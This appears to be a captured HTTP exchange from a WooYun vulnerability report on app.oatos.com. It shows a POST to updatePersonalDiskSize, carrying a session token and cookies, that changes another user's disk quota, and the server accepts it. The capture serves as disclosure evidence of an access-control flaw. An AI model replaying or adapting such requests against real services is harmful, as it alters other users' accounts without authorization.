 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.oatos.com/os/flexService HTTP/1.1
Host: app.oatos.com
Connection: keep-alive
Content-Length: 116
Origin: http://app.oatos.com
serviceType: /sc/user/updatePersonalDiskSize
X-Requested-With: XMLHttpRequest
UT: 731227444@38393d1ba5e8d5abb502f30eb64e15e8f8d757deitluzqbd3tbxa4xws90oztmn61394200619033
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.15 (KHTML, like Gecko) Chrome/18.0.997.0 Safari/535.15
Content-Type: text/plain; charset=UTF-8
Accept: text/plain;charset=UTF-8
serviceType: /sc/service/getCurrServiceList
Referer: http://app.oatos.com/os/admin.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: VERSION=2,0,0,0; BRIDGE_INVITE_0=0; BRIDGE_REFRESH=5000; BRIDGE_NEED=1; BRIDGE_INVITE_1=1; baidu_qiao_v3_count_1
{"otherUserId":731227444,"personalDiskEnabled":true,"personalDiskSize":2048000,"userId":731227435,"entId":731227434}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 07 Mar 2014 14:20:52 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 2
Connection: keep-alive
Accept-Charset: big5, big5-hkscs, compound_text, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140, ibm
OK
www.wooyun.org